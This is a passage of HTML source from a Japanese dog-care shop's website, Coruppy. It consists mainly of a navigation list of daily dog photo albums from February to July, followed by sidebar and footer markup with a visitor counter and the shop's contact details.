<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（248）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.23 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">118</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">470</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4676793</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>